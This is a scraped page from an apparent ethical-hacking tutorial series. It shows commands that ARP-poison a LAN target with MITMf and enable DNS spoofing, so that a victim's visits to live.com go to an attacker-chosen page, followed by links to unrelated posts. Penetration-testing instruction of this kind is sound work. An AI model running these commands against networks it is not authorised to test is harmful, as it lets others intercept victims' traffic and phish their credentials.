Ethical Hacking - NETWORK PENETRATION TESTING(19)
MITM-DNS Spoofing
DNS Spoofing allows us to redirect any request to a certain domain to another domain, for example we can redirect any request from live.com to a fake page !!
1. Edit DNS settings
leafpad /etc/mitmf/mitms.conf
2. Run ettercap to arp poison the target(s) and enable the dns_spoof plugin.
mitmf --arp --apoof --gateway [GATEWAY IP] --targets [TARGET IP] -i eth0 --dns
>>Following is the local index page on Kali Linux.



>> Modify and save the config file.

>>Run the MITMf tool
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --dns
>>Visit www.live.com on the victim PC. It works.....

Ethical Hacking - NETWORK PENETRATION TESTING(19)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- 【JMeter_07】JMeter逻辑控制器__循环控制器<Loop Controller>
循环控制器<Loop Controller> 业务逻辑: 根据所填写的循环次数,对当前节点下的取样器进行响应次数的循环请求,这里可以填写变量.整数.小数.字母.负数.各种符号等: 当填写整 ...
- 记录一次Flink作业异常的排查过程
最近2周开始接手apache flink全链路监控数据的作业,包括指标统计,业务规则匹配等逻辑,计算结果实时写入elasticsearch. 昨天遇到生产环境有作业无法正常重启的问题,我负责对这个问题 ...
- MFC基于CAsyncSocket套接字客户端代码示范
MFC基于CAsyncSocket套接字客户端代码示范 https://blog.csdn.net/txwtech/article/details/93016190
- 【转】Windows下PATH等环境变量详解
[转]“肖凡的专栏” 博客,请务必保留此出处http://legend2011.blog.51cto.com/3018495/553255 在学习JAVA的过程中,涉及到多个环境变量(environm ...
- 使用反应式关系数据库连接规范R2DBC操作MySQL数据库
1. 简介 三月份已经介绍过R2DBC,它是一种异步的.非阻塞的关系式数据库连接规范.尽管一些NoSQL数据库供应商为其数据库提供了反应式数据库客户端,但对于大多数项目而言,迁移到NoSQL并不是一个 ...
- h5请求签名加密
签名说明 签名对 url + method + 业务参数 进行统一签名,防止重放和篡改 客户端js对加密逻辑和appSecret进行混淆加密处理,增加破解难度 客户端本地存储appid 和 appSe ...
- Python元类实战,通过元类实现数据库ORM框架
本文始发于个人公众号:TechFlow,原创不易,求个关注 今天是Python专题的第19篇文章,我们一起来用元类实现一个简易的ORM数据库框架. 本文主要是受到了廖雪峰老师Python3入门教程的启 ...
- 入门大数据---Hbase_Java_API
一.简述 截至到目前 (2019.04),HBase 有两个主要的版本,分别是 1.x 和 2.x ,两个版本的 Java API 有所不同,1.x 中某些方法在 2.x 中被标识为 @depreca ...
- 119.杨辉三角II
这道题和第118题是一样的,需要注意这道题目对行数的要求 # 定义一个列表,用来存放数据 num_list = [] for index1 in ran ...
- 利用 Nginx 实现限流
在当下互联网高并发时代中,项目往往会遇到需要限制客户端连接的需求.我们熟知的 Nginx 就提供了有这样的功能,可以简单的实现对客户端请求频率,并发连接和传输速度的限制…. Nginx 限流 Ngin ...
